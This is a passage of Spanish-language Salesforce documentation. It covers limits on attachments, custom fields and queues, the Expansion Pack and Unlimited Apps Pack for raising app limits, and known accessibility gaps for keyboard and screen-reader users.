















<sup>1</sup> Puede agregar un archivo adjunto a la lista relacionada Archivos adjuntos de un caso, una solución, una campaña, una tarea o un evento, o a la lista relacionada Notas y archivos adjuntos de una cuenta, un contacto, un prospecto, una oportunidad o un objeto personalizado. Si no ve la lista relacionada en los formatos de página de tareas o eventos, es posible que deba solicitar a su administrador que la agregue. Son compatibles todos los tipos de archivos, incluyendo desde las presentaciones de Microsoft® PowerPoint y las hojas de cálculo de Excel hasta los archivos Adobe® PDF y los archivos de imagen, de audio y de video.

 $^2$  Cuando los datos se sustituyen por los tokens de la URL, el vínculo puede superar los 3.000 bytes. El explorador puede aplicar límites adicionales a la longitud máxima de la URL.

 $^3$  Cada relación se incluye en el número máximo de campos personalizados que se admiten.

<sup>4</sup> Se aplica el límite de 100 objetos externos independientemente de cuántos complementos de Lightning Connect que ha adquirido para su organización.

<sup>5</sup> Como mejor práctica, no supere los 10.000 registros secundarios para una relación principal-detalle.

<span id="page-5520-0"></span><sup>6</sup> Número máximo de registros que se pueden incluir en la cola por hora en una organización, en todas las colas activadas por OmniCanal. Cada vez que se asigna un elemento a una cola de OmniCanal, la plataforma comprueba el número de elementos incluidos en la cola en la hora precedente. Si se ha alcanzado el límite, no se asigna el elemento a la cola.

## Aumento de los límites de aplicaciones con Expansion Pack y Unlimited Apps Pack

Aumento de los límites relacionados con aplicaciones en su organización con Expansion Pack o Unlimited Apps Pack.

### Expansion Pack para Professional Edition

En Professional Edition puede comprar unidades de Expansion Pack para aumentar los límites de aplicaciones, fichas y objetos. Cada unidad de Expansion Pack corresponde a una licencia de usuario de su organización.

La siguiente tabla muestra los límites que se mejoran con Expansion Pack.



### Unlimited Apps Pack para Enterprise Edition

En Enterprise Edition puede adquirir unidades de Unlimited Apps Pack para aumentar los límites de aplicaciones, fichas y objetos, así como el número máximo de llamadas a la API y la capacidad de almacenamiento de datos. Cada unidad de Unlimited Apps Pack corresponde a una licencia de usuario de su organización.

La siguiente tabla muestra los límites que se mejoran con Unlimited Apps Pack.



### Adición de unidades de Pack

<span id="page-5521-0"></span>Hay disponibles unidades de Expansion pack y Unlimited Apps Pack para los usuarios de Sales Cloud, Service Cloud, Force.com y Site.com únicamente. Una organización solo puede ampliarse una vez con Expansion Pack o Unlimited Apps Pack. Si su organización necesita límites de aplicaciones menos restrictivos que los que ofrece el paquete, recomendamos que cambie la edición de su organización. Para añadir unidades de Expansion Pack o Unlimited Apps Pack, haga contacto con su representante de Salesforce.

## Límites de accesibilidad

Límites generales de accesibilidad y límites para teclados y lectores de pantalla.

### Límites generales de accesibilidad

Las funciones de accesibilidad no se han incorporado en Chatter o en la consola de Salesforce.

## Funciones de Salesforce no optimizadas para usuarios con problemas de visión que utilizan el teclado

Las siguientes funcionalidades y funciones no son totalmente accesibles para usuarios con problemas de visión que utilizan el teclado, debido a que son propiedad de terceros, a la falta de soluciones de accesibilidad compatibles actualmente o a limitaciones impuestas por nuestros entornos de desarrollo:

- **•** No se ha implementado un indicador de enfoque visual.
- **•** Parte de los contenidos se muestra en cuadros superpuestos sin implementar el enfoque del teclado correspondiente y el control de orden. Estas funciones se encuentran en Chatter y en los videos de capacitación.
- **•** Algunas de las interfaces interactivas enriquecidas, como las interfaces de arrastrar y soltar, no son accesibles mediante el teclado. Pueden tener una alternativa o pueden no estar disponibles en modo de accesibilidad.

### Funciones de Salesforce no optimizadas para usuarios con lectores de pantalla

Las siguientes funcionalidades y funciones no son totalmente accesibles para usuarios con lectores de pantalla, debido a que son propiedad de terceros, a la falta de soluciones de accesibilidad compatibles actualmente o a limitaciones impuestas por nuestros entornos de desarrollo:

- **•** Algunas de las interfaces interactivas enriquecidas, como las interfaces de arrastrar y soltar, no son accesibles. Pueden tener una alternativa o pueden no estar disponibles en modo de accesibilidad.
- **•** Los archivos PDF no se han marcado para su accesibilidad y no tienen ninguna alternativa.
- **•** Los videos de capacitación no proporcionan una descripción de audio (incluyendo una descripción de audio extendida).
- **•** Parte del contenido se muestra en cuadros superpuestos que los lectores de pantalla no reconocen como modales, permitiendo al usuario interactuar con otro contenido sin rechazar la superposición. Estas funciones se encuentran en Chatter y en los videos de capacitación.
- **•** Es posible que la advertencia de tiempo de espera de sesión agotado no proporcione el tiempo suficiente para una respuesta de usuario si se utiliza un índice de lectura lento.

<span id="page-5522-0"></span>Las funciones de accesibilidad no se han incorporado en Chatter o en la consola de Salesforce.

## Límites de reportes y tableros de Salesforce por edición

Diferencias entre ediciones para reportes, instantáneas, tableros y filtros.

